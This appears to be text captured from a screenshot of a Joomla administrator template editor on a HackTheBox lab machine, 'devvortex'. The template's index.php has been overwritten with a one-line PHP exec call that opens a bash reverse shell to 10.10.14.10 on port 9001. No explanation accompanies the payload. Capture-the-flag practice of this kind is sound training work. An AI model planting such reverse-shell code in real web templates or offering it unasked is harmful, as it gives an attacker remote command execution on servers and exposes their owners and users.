 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=222&file=L2luZGV4LnBocA%
Repos onlineWebOSINT defaultBookmarks
</> Templates: Customise (Atum)
Save Save & Close Rename File Delete File Close File
Editor Create Overrides Updated Files Template Description
Editing file "/administrator/templates/atum/index.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.10/9001 0>&1'");
3 ?>
4